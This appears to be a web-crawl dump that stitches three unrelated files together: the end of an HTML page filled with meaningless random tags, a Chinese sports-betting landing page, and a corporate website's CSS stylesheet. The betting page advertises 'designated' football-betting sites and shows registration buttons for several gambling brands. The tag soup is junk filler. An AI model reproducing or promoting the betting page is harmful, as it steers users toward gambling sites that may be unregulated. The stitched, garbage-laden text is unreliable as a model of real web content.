class="gfhvj"></avi></ils><emwg id="jggrnu"><as class="wndig"></as></emwg><depy id="miuisz"><dbfdn class="uogvg"></dbfdn></depy><qb id="ddlmjo"><nhpi class="qymta"></nhpi></qb><swn id="ihmodt"><efiny class="efglu"></efiny></swn><opxac id="mgtjty"><hosgb class="pclnk"></hosgb></opxac><taywu id="xqfvqh"><dcbp class="ceaig"></dcbp></taywu><mo id="ymlkav"><zwi class="dbuav"></zwi></mo><xcwm id="zyhzgn"><amrvc class="mvnje"></amrvc></xcwm><mvp id="weascd"><wvkz class="opdbh"></wvkz></mvp><zd id="lgdzsz"><gx class="mbdyx"></gx></zd><su id="hvikyx"><tduq class="acyhb"></tduq></su><co id="nbzoey"><ynucm class="lxtfa"></ynucm></co><ovijd id="tkyamb"><sia class="plokn"></sia></ovijd><bxpbm id="rsdrgy"><uzy class="zpcsy"></uzy></bxpbm><clibm id="cgrmtt"><vc class="jjuvd"></vc></clibm><tu id="xlsvli"><um class="xegaq"></um></tu><pcckf id="kqbtkx"><frxr class="xerrq"></frxr></pcckf><odjk id="jjnlmy"><prity class="rrpoi"></prity></odjk><aekup id="jknmty"><hrtz class="blgvj"></hrtz></aekup><qexb id="hrmmbh"><rwtil class="cjyvi"></rwtil></qexb><hgvuz id="urwrtn"><uwkbr class="nmwzu"></uwkbr></hgvuz><nmgp id="segalc"><tiy class="ukwrv"></tiy></nmgp><yi id="hitvvq"><ppf class="updhw"></ppf></yi><tafrs id="vanfxe"><kys class="bvnql"></kys></tafrs><txtm id="negubz"><spc class="vgroq"></spc></txtm><ph id="urozsj"><lq class="mjufh"></lq></ph><osa id="jkbert"><evoic class="thiat"></evoic></osa><zukn id="snugfu"><udxhm class="kbitd"></udxhm></zukn><se id="pchqwg"><fwvy class="lhufk"></fwvy></se><rm id="qfmbgv"><xjzs class="vjozp"></xjzs></rm><kvna id="uccbwh"><yvr class="mouky"></yvr></kvna><tcpy id="pzlekh"><pqflm class="skfnb"></pqflm></tcpy><zpebm id="xzzaox"><lnaf class="pedar"></lnaf></zpebm><sacwk id="xorbpe"><jovpb class="ndftb"></jovpb></sacwk><es id="rxtsol"><bsq class="srhdb"></bsq></es><wy id="wutjyz"><qyvfp class="cadvc"></qyvfp></wy><vlt id="qfzyia"><temh class="ugrtb"></temh></vlt><wiyrc id="fgsbrm"><ipblq class="uwycn"></ipblq></wiyrc><dcl id="uzuqis"><lcgs class="ilbyn"></lcgs></dcl><moss id="ohqruu"><gtks class="tggwm"></gtks></moss><zq id="humpgn"><mt class="ntzbm"></mt></zq><rigca id="emfksb"><vjrm class="xrsjl"></vjrm></rigca><zexo id="jdrbly"><lkce class="dmtnd"></lkce></zexo><frq id="aeildn"><kbimz class="isysu"></kbimz></frq><dcy id="wlvarm"><uejsh class="qbozo"></uejsh></dcy><nz id="tphmjl"><twkwj class="phftr"></twkwj></nz><ya id="biedxd"><okwo class="skdlh"></okwo></ya><oiqh id="jjppch"><xyuh class="odvyz"></xyuh></oiqh><kaipd id="qwhxkp"><ftw class="osnnn"></ftw></kaipd><uxwjm id="bcmzcw"><zr class="akmeq"></zr></uxwjm><fagbh id="fjgsee"><emwt class="poqof"></emwt></fagbh><sr id="oseawu"><rrt class="gwbhd"></rrt></sr><guazz id="okhcbv"><kgs class="htnzl"></kgs></guazz><godl id="fvwhda"><pz class="nxamx"></pz></godl><lt id="eskyfj"><pzdwc class="jmyny"></pzdwc></lt><nn id="kllkyj"><di class="klgve"></di></nn><wvh id="lrsveq"><tymli class="icdwg"></tymli></wvh><mgr id="bboxfl"><yqqh class="tnera"></yqqh></mgr><qzli id="ipplmw"><rgm class="ysowj"></rgm></qzli><ee id="lebyit"><kgti class="zztkh"></kgti></ee><lq id="kesgdk"><utg class="vzuze"></utg></lq><ff id="cpqljp"><ynr class="kczsn"></ynr></ff><qm id="pcoayo"><gwwl class="uxtzd"></gwwl></qm><rnv id="fmaqoa"><tdl class="ibqui"></tdl></rnv><nrt id="swxqqw"><cuic class="thkob"></cuic></nrt><na id="wobfps"><gza class="zyfqr"></gza></na><ik id="cxjsng"><al class="muqbv"></al></ik><db id="cyredh"><bd class="wdfct"></bd></db><xkex id="ahlmcc"><whuf class="oxfqz"></whuf></xkex><jsxb id="ouymfc"><wbjse class="kcjfi"></wbjse></jsxb></div></body>
</html><!--耗时0.0687160492秒-->

--- FILE ---
content_type: text/html
request_url: https://bixue8896.vip/
body_size: 729
content:

  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>五大联赛&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#21326;&#20307;&#20250;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网</title>
	<meta name="keywords" content="五大联赛&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#20048;&#40060;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网">
	    <!-- 关键词 -->
	<meta name="description" content="五大&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#20048;&#40060;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网">
	    <!-- 描述 -->
    <link rel="stylesheet" href="static/css/style.css" />
    <script src="static/js/link.js"></script>
    

  </head>
  <body>
    <div style="margin-top: 0.2rem">
      <img src="static/picture/logo.png" alt="" style="width: 7.5rem; margin: 0 auto" />
    </div>
    

    <div class="box">
      <div class="contact">
        <div class="mar">
        </div>
       </div>
	  


	  
	  

      
      
      	          <div class="kybox">
      <img src="static/picture/ky.png" alt="" class="kyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ky')" style="color: yellow; font-weight: bold;">
			  开云注册-1
			  </div>
          <div class="button mainbutton" onclick="down('ky')" style="color: blue; font-weight: bold;">
			  开云注册-2
			 </div>
        </div>
      </div> 
      
      
              <div class="mkbox">
      <img src="static/picture/mk.jpg" alt="" class="mkboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('mk')" style="color: yellow; font-weight: bold;">
			  MK注册-1
			  </div>
          <div class="button mainbutton" onclick="down('mk')" style="color: blue; font-weight: bold;">
			  MK注册-2
			 </div>
        </div>
      </div> 

     
	  
	  
    
         <div class="jybox">
	    <img src="static/picture/jy.png" alt="" class="jyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('jy')" style="color: yellow; font-weight: bold;">
			  九游注册-1
			  </div>
	      <div class="button mainbutton" onclick="down('jy')" style="color: blue; font-weight: bold;">
			  九游注册-2
			  </div>
	    </div>
	  </div> 	 
    

         <div class="lybox">
	    <img src="static/picture/ly.png" alt="" class="lyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('ly')" style="color: yellow; font-weight: bold;">
			  乐鱼注册-1
			  </div>
	      <div class="button mainbutton" onclick="down('ly')" style="color: blue; font-weight: bold;">
			  乐鱼注册-2
			  </div>
	    </div>
	  </div> 	     
	  
	  

	  
	  
           <div class="hthbox" >
        <img src="static/picture/hth.png" alt="" class="hthboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('hth')" style="color: yellow; font-weight: bold;">
			  华体会注册-1
			  </div>
          <div class="button mainbutton" onclick="down('hth')" style="color: blue; font-weight: bold;">
			  华体会注册-2
			  </div>
        </div>
      </div>     
      

   </div> 
   

  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zcxd56.com/skin/css/index.css
body_size: 7497
content:
@charset "utf-8";



/* 注意：以下长度用em换算，1em=10px。特别注意文字大小，父子层级会继承，所以不要在div中定义字体大小，只能用span修改字体。

------------------------------------------------------------------------------------------------------ */



/* 全局样式

-------------------------------------------------------------- */


html, body {
      position: relative;
      height: 100%;
    }
    body {
      background: #eee;
      font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
      font-size: 14px;
      color:#000;
      margin: 0;
      padding: 0;
	  max-width:100%;
	  min-width:800px;
    }
	html,body,a,p,span,ul,img{ padding:0; margin:0; list-style:none; border:none; font-size:13px; font-family:"Microsoft YaHei","Arial"; color:#666;}
p{line-height:25px;}

img{ border:none; vertical-align:middle;}

td{ vertical-align:center; font-size:14px;}



*{margin:0;padding:0;}

body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td,img{border:medium none;margin:0;padding:0;}

body,button,input,select,textarea{outline:none;}

.body{background:#fff;}

.nbody{background:#efefef;}

ul,ol,li{list-style:none;}



img{border:0px;}

table,table tr,table td{border:solid 1px #777777; }

html,body{height:auto;margin:0 auto;}

.hide{display:none;}

.clear{clear:both;}

input,textarea{

	font-family:"Microsoft YaHei","Arial";

	}





h1,h2,h3,h4,h5,h6 { font-weight: bold; }



h1 { font-size: 3em; line-height: 1; margin:0; padding:0;}

h2 { font-size: 2em;  margin:0; padding:0;}

h3 { font-size: 1.5em; line-height: 1;  margin:0; padding:0;}

h4 { font-size: 1.2em; line-height: 1.25; margin:0; padding:0;}

h5 { font-size: 1em;  margin:0; padding:0;}

h6 { font-size: 1em; }

body{background:#fff;}

/* 页面基本元素

-------------------------------------------------------------- */



/* 链接样式 */

a {text-decoration:none;}

a:visited {text-decoration:none;}

a:hover {text-decoration:none;}



/* 常用元素 */

.clear { clear:both; font-size:1px; line-height:0px; height:0px; }



/* 层浮动 */

.left { float: left; }

.right{ float: right; }

.center { margin: 0 auto; }



/* 文字对齐 */

.tleft { text-align:left; }

.tright { text-align:right; }

.tcenter {text-align:center; }



img{

	webkit-transition: -webkit-transform .75s cubic-bezier(.19, 1, .22, 1);

    transition: -webkit-transform .75s cubic-bezier(.19, 1, .22, 1);

    transition: transform .75s cubic-bezier(.19, 1, .22, 1);

    transition: transform .75s cubic-bezier(.19, 1, .22, 1), -webkit-transform .75s cubic-bezier(.19, 1, .22, 1);

	}

/* top

-------------------------------------------------------------- */

.header{

	width:100%;

	background:#fff;

	position: fixed;

	z-index: 9999;

	top:0;

	}

.small .headernr{

	/*display:none;*/ display:block;

	}

.ysjs{

	border-left:solid 1px #999;

	margin-left:9px;

	margin-top:23px;

	padding-left:15px;

	}

.tel{

	margin-top:25px;

	/*height:56px;

	line-height:56px;*/

	background:url(../images/tel.png) no-repeat left center; 

	padding-left:76px;

	font-size:0;

	color:#4c4c4c;

	padding-right: 5px;

	}

.tel i{

	font-size:28px;

	color:#077ef6;

	font-weight:bold;

	}

.logo{

	overflow:hidden;

	padding-top:5px;

	padding-bottom:14px;

	}

.encn{

	line-height:30px;

	margin-top:36px;

}

.nav{

	width:100%;

	height:62px;

	background:#686b6f;

	}

.menu, .menu ul {

  list-style: none;

  padding: 0;

}



.menu > li {

  position: relative;

  display: inline-block;

  outline: 0;

}



.submenu {

  position: absolute;

  left: 0;

  top: 100%;

  z-index: 0;

  overflow: hidden;

  /* IE8 needs this */

  overflow: hidden\0/ !important;

  max-height: 0;

  /* A .submenu should be only revealed when hovering the .menu */

  pointer-events: none;

}



.menu > li:hover .submenu, .menu > li:focus .submenu {

  pointer-events: auto;

  z-index: 10;

  max-height: 2000px;

  -webkit-transition: none;

     -moz-transition: none;

}



/* Default

 ================================================================= */

.submenu li {

  opacity: 0;



  -webkit-transition: opacity .4s, -webkit-transform .6s, max-height .6s;

     -moz-transition: opacity .4s,    -moz-transform .6s, max-height .6s;

      -ms-transition: opacity .4s,     -ms-transform .6s, max-height .6s;

       -o-transition: opacity .4s,      -o-transform .6s, max-height .6s;

          transition: opacity .4s,         transform .6s, max-height .6s;

}



.menu > li:hover .submenu li, .menu > li:focus .submenu li {

  opacity: 1;



  -webkit-transform: none;

     -moz-transform: none;

      -ms-transform: none;

       -o-transform: none;

          transform: none;

}

/* Shield

 ================================================================= */

.shield {

  overflow: visible;



  -webkit-perspective: 400px;

     -moz-perspective: 400px;

      -ms-perspective: 400px;

       -o-perspective: 400px;

          perspective: 400px;

}



.shield li {

  -webkit-transform: rotateX(90deg);

     -moz-transform: rotateX(90deg);

      -ms-transform: rotateX(90deg);

       -o-transform: rotateX(90deg);

          transform: rotateX(90deg);



  -webkit-transform-origin: 0 0;

     -moz-transform-origin: 0 0;

      -ms-transform-origin: 0 0;

       -o-transform-origin: 0 0;

          transform-origin: 0 0;



  -webkit-transition-timing-function: cubic-bezier(0, .35, .5, 1.7);

     -moz-transition-timing-function: cubic-bezier(0, .35, .5, 1.7);

      -ms-transition-timing-function: cubic-bezier(0, .35, .5, 1.7);

       -o-transition-timing-function: cubic-bezier(0, .35, .5, 1.7);

          transition-timing-function: cubic-bezier(0, .35, .5, 1.7);

}

.nav > ul{

	width:1200px;

	height:50px;

	margin:auto;

	}

.nav span{

	display:block;

	width:1px;

	height:30px;

	background:rgba(255,255,255,0.7);

	margin-top:16px;

}

.nav span:last-child{

	display:none;

}

.nav .menu > li{

	width:13.2%;

	height:44px;

	float:left;

	text-align:center;

	line-height:44px;

	margin-top:9px;

	margin-left: 0.5%;

    margin-right: 0.5%;

	}

.nav .menu > li a{

	color:#fff;

	font-size:16px;

	display:block;

	}

.nav .menu > li:hover{

	background:#067ef6;

	}

.nav .menu > li.current{

	background:#067ef6;

}

.nav .menu > li .submenu{

	width:125%;

	}

.nav .menu > li .submenu li{

	width:100%;

	height:30px;

	line-height:30px;

	background:#1c86ee;

	text-align:center;

	border-top:solid 1px #fff;

}

.nav .menu > li .submenu li a{

	display:block;

	color:#fff;

	font-size:14px;

}

.nav .menu > li .submenu li:hover{

	background:#ee8544;

}

.cont{

	width:1200px;

	overflow:hidden;

	margin:auto;

	}

/* banner

-------------------------------------------------------------- */

.fullwidthbanner-container{

	width:100% !important;

	position:relative;

	padding:0;

	max-height:700px !important;

	overflow:hidden;

	margin-top:167px;

}



.fullwidthbanner-container .fullwidthabnner	{

	width:100% !important;

	max-height:700px !important;

	position:relative;

}



@media only screen and (min-width: 768px) and (max-width: 959px) {

	  .banner, .bannercontainer			{	width:768px; height:309px;}

}



@media only screen and (min-width: 480px) and (max-width: 767px) {

	   .banner, .bannercontainer		{	width:480px; height:193px;	}

}



@media only screen and (min-width: 320px) and (max-width: 479px) {

		.banner, .bannercontainer		{	width:320px;height:129px;	}

}



@media only screen and (max-width: 319px) {

		.banner, .bannercontainer		{	width:240px;height:97px;	}

}



.tp-bullets.simplebullets.round .bullet:hover,

.tp-bullets.simplebullets.round .bullet.selected,

.tp-bullets.simplebullets.navbar .bullet:hover,

.tp-bullets.simplebullets.navbar .bullet.selected {	

	background:#ee8544 !important; 

}

.tp-leftarrow:hover,

.tp-rightarrow:hover {	

	background-color:#ee8544 !important;

 }

/** BULLETS **/

.tp-bullets {

    z-index: 1001;

    position: absolute;

    bottom: 0px;

	width: 219px !important;

}



.tp-bullets.simplebullets.round .bullet {

    cursor: pointer;

    position: relative;

    background: #0a7ef5;

    width: 24px;

    height: 24px;

	border-radius:50%;

	margin:0 15px 60px 15px;

    float: left;

    -webkit-transition: background 0.1s linear;

    -moz-transition: color, background 0.1s linear;

    -o-transition: color, background 0.1s linear;

    transition: color, background 0.1s linear;

}







.tp-bullets.tp-thumbs {

    z-index: 100;

    position: absolute;

    padding: 3px;

    background-color: #fff;

    width: 500px;

    height: 50px;

    margin-top: -50px;

}



.fullwidthbanner-container .tp-thumbs {

    padding: 3px;

}



.tp-bullets.tp-thumbs .tp-mask {

    width: 500px;

    height: 50px;

    overflow: hidden;

    position: relative;

}



.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {

    width: 5000px;

    position: absolute;

}



.tp-bullets.tp-thumbs .bullet {

    width: 100px;

    height: 50px;

    cursor: pointer;

    overflow: hidden;

    background: none;

    margin: 0;

    float: left;

    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";

	/*filter: alpha(opacity=50);	*/

    -moz-opacity: 0.5;

    -khtml-opacity: 0.5;

    opacity: 0.5;

    -webkit-transition: all 0.2s ease-out;

    -moz-transition: all 0.2s ease-out;

    -o-transition: all 0.2s ease-out;

    -ms-transition: all 0.2s ease-out;

}



.tp-bullets.tp-thumbs .bullet:hover,

.tp-bullets.tp-thumbs .bullet.selected {

    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

    -moz-opacity: 1;

    -khtml-opacity: 1;

    opacity: 1;

}



.tp-thumbs img {

    width: 100%;

}



.tp-bannertimer {

    width: 100%;

    height: 10px;

    position: absolute;

    z-index: 200;

    z-index: 5000;

}



.tp-bannertimer.tp-bottom {

    bottom: 0px !important;

    height: 5px;

}





@media only screen and (min-width: 768px) and (max-width: 959px) {;

}



@media only screen and (min-width: 480px) and (max-width: 767px) {

    .responsive .tp-bullets.tp-thumbs {

        width: 300px !important;

        height: 30px !important;

    }



    .responsive .tp-bullets.tp-thumbs .tp-mask {

        width: 300px !important;

        height: 30px !important;

    }



    .responsive .tp-bullets.tp-thumbs .bullet {

        width: 60px !important;

        height: 30px !important;

    }

}



@media only screen and (min-width: 0px) and (max-width: 479px) {

    .responsive .tp-bullets {

        display: none;

    }



    .responsive .tparrows {

        display: none;

    }

}





.tp-simpleresponsive img {

    -moz-user-select: none;

    -khtml-user-select: none;

    -webkit-user-select: none;

    -o-user-select: none;

}



.tp-simpleresponsive a {

    text-decoration: none;

}



.tp-simpleresponsive ul {

    list-style: none;

    padding: 0;

    margin: 0;

}



.tp-simpleresponsive >ul >li {

    list-stye: none;

    position: absolute;

    visibility: hidden;

}



.caption.slidelink a div,

.tp-caption.slidelink a div {

    width: 10000px;

    height: 10000px;

}



.tp-loader {

    background: url(../images/loader.gif) no-repeat 10px 10px;

    background-color: #fff;

    margin: -22px -22px;

    top: 50%;

    left: 50%;

    z-index: 10000;

    position: absolute;

    width: 44px;

    height: 44px;

    border-radius: 3px;

    -moz-border-radius: 3px;

    -webkit-border-radius: 3px;

}

/* gjc

-------------------------------------------------------------- */

.gjc{

	margin-top:27px;

}

.gjcnr{

	line-height:34px;

}

.gjcnr span{

	color:#0a7ef5;

	font-size:18px;

	font-weight:bold;

	margin-right:33px;

}

.search input{

	width:180px;

	height:35px;

	padding-left:12px;

	line-height:35px;

	background:#f3f1f1;

	color:#999;

	float:left;

}

.search .search-submit{

	width:36px;

	height:34px;

	background:url(../images/search.jpg) no-repeat left center;

	float:left;

}

/* tit

-------------------------------------------------------------- */

.tit{

	width:100%;

	overflow:hidden;

	}

.tit h3{

	width:100%;

	overflow:hidden;

	background:url(../images/line.png) no-repeat center;

	text-align:center;

	}

.tit h3 a{

	color:#1e1e1e;

	font-size:24px;

	}

.tit span{

	width:25px;

	display:block;

	height:3px;

	background:#0644b3;

	margin:auto;

	margin-top:14px;

	}

.tit p{

	width:100%;

	overflow:hidden;

	color:#6c6c6c;

	font-size:16px;

	text-align:center;

	font-family:Arial;

	margin-top:12px;

	}

/* pro

-------------------------------------------------------------- */

.pro{

	margin-top:26px;

	}

.pro .promenu{

	width:23.5%;

	overflow:hidden;

	}

.pro .promenu .protit{

	width:100%;

	height:154px;

	background:url(../images/protitbg.jpg) no-repeat left top;

	}

.pro .promenu .protit h3{

	width:100%;

	overflow:hidden;

	font-size:28px;

	color:#fff;

	text-align:center;

	padding-top:45px;

	font-weight:normal;

	}

.pro .promenu .protit p{

	width:100%;

	overflow:hidden;

	text-align:center;

	font-size:20px;

	color:#fff;

	margin-top:14px;

	}

.pro .promenu .promenunr{

	width:100%;

	overflow:hidden;

	background:#0a7ef5;

	padding:24px 0;

	}

.pro .promenu .promenunr ul{

	width:92%;

	overflow:hidden;

	margin:auto;

	background:#fff;

	border-radius:10px;

	}

.pro .promenu .promenunr ul li{

	width:85%;

	overflow:hidden;

	line-height:54px;

	border-bottom:dashed 1px #cfcfcf;

	margin:0 2%;

	background:url(../images/list1.jpg) no-repeat 5% center;

	padding-left:12%;

	}

.pro .promenu .promenunr ul li:last-child{

	border:none;

	}

.pro .promenu .promenunr ul li a{

	font-size:16px;

	display:block;

	}

.pro .promenu .promenunr ul li:hover{

	background:url(../images/listh1.jpg) no-repeat 7% center;

	}

.pro .promenu .promenunr ul li:hover a{

	color:#0a7ef5;

	}

.pronr{

	width:73%;

	overflow:hidden;

	background:#f5f5f5;

	padding-bottom:60px;

	}

.pronr .pronrtit{

	width:95%;

	height:41px;

	line-height:41px;

	overflow:hidden;

	font-size:20px;

	color:#fff;

	background:url(../images/protitbg2.png) no-repeat left bottom;

	margin:auto;

	padding-left:1%;

	margin-top:30px;

	}

.pronr .pronrtit a{

	color:#ee8544;

	font-size:16px;

	}

.prolist{

	width: 97.5%;

    overflow: hidden;

    margin: auto;

	margin-top:26px;

	}

.prolist dl{

	width:274px;

	overflow:hidden;

	float:left;

	padding:9px 5.3px;

	}

.prolist dl dt{

	width:98%;

	overflow:hidden;

	border:solid 2px #0a7ef5;

    position: relative;

	}

.prolist dl dt .proimg{

	max-width:100%;

	overflow:hidden;

	}

.prolist dl dt .proborder {

	position: absolute;

	width:90%;

	margin:5%;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    -webkit-backface-visibility: hidden;/* 隐藏旋转元素的背面*/

    backface-visibility: hidden;

    border:none;

    -webkit-transition: all 0.35s ease-in-out;   /*规定提示信息怎样出现ease-in-out以慢速度开始和结束*/

    -moz-transition: all 0.35s ease-in-out;

    transition: all 0.35s ease-in-out;

}

.prolist dl dt .proimg img{

	max-width:100%;

	width:270px;

	height:179px;

    position: relative;

	}

.prolist dl dt .proborder img{

	display:none;

	-webkit-transition: all 1s ease-in-out;   /*规定提示信息怎样出现ease-in-out以慢速度开始和结束*/

    -moz-transition: all 1s ease-in-out;

    transition: all 1s ease-in-out;

	}

.prolist dl:hover dt{

    border:solid 2px #f5f5f5;

	box-shadow: 0px 3px 9px rgba(12,3,6,0.3);

-moz-box-shadow: 0px 3px 9px rgba(12,3,6,0.3);

-webkit-box-shadow: 0px 3px 9px rgba(12,3,6,0.3);    

}

.prolist dl:hover dt .proborder{

    border:solid 2px #ee8544;     

}

.prolist dl:hover dt .proborder img{

	display:block;

	margin:auto;

	margin-top:55px;

	}

.prolist dl dd{

	width:100%;

	overflow:hidden;

	text-align:center;

	color:#0a7ef5;

	font-size:16px;

	line-height:30px;

	margin-top:22px;

	}

/* ys

-------------------------------------------------------------- */

.ys{

	width:100%;

	height:1882px;

	overflow:hidden;

	position:relative;

	margin-top:40px;

	}

#container {

	position: absolute;

	height: 1882px;

	width: 100%;

	top:0;

}

#output {

	width: 100%;

	height: 590px;

}

canvas{

	position: absolute;

    top: 0;

    z-index: 1;

}

.ggt1{

	width:100%;

	height:222px;

	overflow:hidden;

	position: absolute;

    z-index: 999;

	top:0;

	}
.ggt1 img{
	width:100%;
	height:auto;
	}

.ysnr{

	position:absolute;

    top: 222px;

    z-index: 999;

	left:50%;

	margin-left:-600px;

	}

.ysnr .ys1{

	width:42%;

	overflow:hidden;

	}

.ysnr .ysimg1{

	width:50%;

	overflow:hidden;

	text-align:right;

	}

.ysnr .ysimg1:hover img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

}

.ysnr .ys2{

	width:42%;

	overflow:hidden;

	margin-top:115px;

	}

.ysnr .ysimg2{

	width:55%;

	overflow:hidden;

	margin-top:46px;

	}

.ysnr .ysimg2:hover img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

}

.ysnr .ys3{

	width:42%;

	overflow:hidden;

	margin-top:77px;

	}

.ysnr .ysimg3{

	width:55%;

	overflow:hidden;

	margin-top:34px;

	text-align:right;

	}

.ysnr .ysimg3:hover img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

}

.ysnr .ys4{

	width:42%;

	overflow:hidden;

	margin-top:75px;

	}

.ysnr .ysimg4{

	width:55%;

	overflow:hidden;

	margin-top:20px;

	text-align:right;

	}

.ysnr .ysimg4:hover img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

}

.ysnr .ystit{

	width:100%;

	height:82px;

	overflow:hidden;

	margin-bottom:14px;

	}

.ysbg1{

	background:url(../images/no1.png) no-repeat left center;

	}

.ysbg2{

	background:url(../images/no2.png) no-repeat left center;

	}

.ysbg3{

	background:url(../images/no3.png) no-repeat left center;

	}

.ysbg4{

	background:url(../images/no4.png) no-repeat left center;

	}

.ysnr .ystit h3{

	width:80%;

	overflow:hidden;

	padding-left:20%;

	font-size:24px;

	color:#000;

	line-height:30px;

	margin-top:13px;

	}

.ysnr .ystit span{

	width:80%;

	overflow:hidden;

	color:#999;

	font-size:16px;

	padding-left:20%;

	margin-top:7px;

	display:block;

	}

.ysnr hr{

	width:492px;

	overflow:hidden;

	border-bottom:dashed 1px #9a9b9d;

	margin-bottom:9px;

	}

.ysnr p{

	width:94%;

	overflow:hidden;

	padding-left:6%;

	font-size:16px;

	color:#454545;

	line-height:30px;

	background:url(../images/list3.png) no-repeat left 9.5px;

	}

/* about

-------------------------------------------------------------- */

.about{

	width:100%;

	overflow:hidden;

	background:#f5f5f5;

	padding-top:46px;

	padding-bottom:25px;

	}

.aboutnr{

	width:1200px;

	margin:auto;

	}

.aboutnr .abouttit{

	width:100%;

	height:64px;

	overflow:hidden;

	text-align:center;

	background:url(../images/abouttitbg.png) no-repeat top center;

	}

.aboutnr .abouttit a{

	font-size:30px;

	color:#454545;

	margin-left: 50px;

	}

.aboutlf{

	width:50%;

	overflow:hidden;

	margin-top:48px;

	}

.aboutlf h3{

	width:100%;

	overflow:hidden;

	font-size:26px;

	color:#0a7ef5;

	line-height:40px;

	margin-bottom:15px;

	}

.aboutlf p{

	width:100%;

	overflow:hidden;

	font-size:16px;

	color:#454545;

	line-height:32px;

	text-indent:2em;

	}

.aboutlf .aboutmore{

	width:100%;

	overflow:hidden;

	margin-top:10px;

	}

.aboutlf .aboutmore a{

	width:146px;

	height:44px;

	line-height:44px;

	overflow:hidden;

	font-size:16px;

	text-align:center;

	color:#fff;

	background:#0a7ef5;

	display:block;

	border-radius:5px;

	}

.aboutimg{

	width:50%;

	overflow:hidden;

	text-align: right;

	margin-top:37px;

	}

.aboutimg img{

	padding:9px;

	box-shadow: 0px 3px 9px rgba(12,3,6,0.3);

	-moz-box-shadow: 0px 3px 9px rgba(12,3,6,0.3);

	-webkit-box-shadow: 0px 3px 9px rgba(12,3,6,0.3);

	margin:9px; 

	}

.aboutimg:hover img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

}

.qyxc{

	width:100%;

	margin-top:34px;

	}

.qyxc .qyxctit{

	width:100%;

	overflow:hidden;

	font-size:20px;

	color:#454545;

	}

.qyxc .qyxctit span{

	font-size:16px;

	color:#999;

	}

.qyxc .qyxctit a{

	font-size:16px;

	color:#0a7ef5;

	}

.qyxcnr{

	margin-top:26px;

	}

	.qyxcnr ul{

	width:1200px;

	position:relative;

	float:left;

	z-index:1;

}

.qyxcnr ul li{

	width: 280px;

    overflow: hidden;

    padding: 5px 10px;

	float:left;

}





.h01{

	width:40px;

	height:71px;

	margin-top:63px;

	position: absolute;

	left: 50%;

}

#LeftID{

	background:url(../images/prev.jpg) no-repeat center;

	margin-left:-650px;

	}

#RightID{

	background:url(../images/next.jpg) no-repeat center;

	margin-left:610px;

	}

#LeftID:hover{

	background:url(../images/prevh.jpg) no-repeat center;

	margin-left:-650px;

	}

#RightID:hover{

	background:url(../images/nexth.jpg) no-repeat center;

	margin-left:610px;

	}

.item {

}

.con4_item{ width:100%; }

.con4_item .proimg{ width:100%; overflow:hidden; }

.con4_item .protit{ 

	width:100%;

	height:52px; 

	overflow:hidden; 

	line-height:52px; 

	text-align:center; 

	font-size:16px; 

	color:#3f3f3f; 

	

	 }

.qyxcnr ul li:hover .proimg{

	box-shadow: 0px 2px 4px rgba(173,173,173,0.75);

-moz-box-shadow: 0px 2px 4px rgba(173,173,173,0.75);

-webkit-box-shadow: 0px 2px 4px rgba(173,173,173,0.75);

}

.qyxcnr ul li:hover .con4_item img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

}

	

	

/* ggt2

-------------------------------------------------------------- */

.ggt2{

	width:100%;

	height:138px;

	background:url(../images/ggt2.jpg) no-repeat top center;

	}

.fwtel{

	color:#fff;

	font-size:16px;

	float:right;

	margin-top:13px;

	}

.zixun{

	width:100%;

	overflow:hidden;

	text-align:right;

	margin-top:24px;

	}

.fwtel i{

	color:#ee8544;

	font-size:28px;

	font-weight:bold;

	padding-right:5px;

	}

/* case

-------------------------------------------------------------- */

.case{

	margin-top:46px;

	}

.case h3,.news h3{

	width:100%;

	overflow:hidden;

	text-align:center;

	font-size:30px;

	color:#0a7ef5;

	font-weight:normal;

	}

.case h3 a,.news h3 a{

	font-size:30px;

	color:#0a7ef5;

	font-weight:normal;

	}

.case p,.news p{

	width:100%;

	overflow:hidden;

	text-align:center;

	font-size:16px;

	color:#999;

	line-height:30px;

	margin-top:17px;

	}

.case ul{

	width:100%;

	overflow:hidden;

	}

.case ul li{

	width:350px;

	overflow:hidden;

	float:left;

	border:solid 4px #0a7ef5;

	position:relative;

	margin:20px 21px;

	}

.case ul li .casetit{

	width:100%;

	height:36px;

	line-height:36px;

	overflow:hidden;

	position:absolute;

	bottom:0;

	left:0;

	background:rgba(10,126,245,0.88);

	text-align:center;

	color:#fff;

	font-size:16px;

	}

.case ul li:hover{

	border:solid 4px #ee8544;

	}

.case ul li:hover .casetit{

	background:rgba(238,133,68,0.88);

	}

.case ul li:hover img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

}

/* news

-------------------------------------------------------------- */

.news{

	width:100%;

	overflow:hidden;

	background:#f5f5f5;

	padding-top:30px;

	margin-top:25px;

	}

.tab{

	width:100%;

	overflow:hidden;

	margin-top:23px;
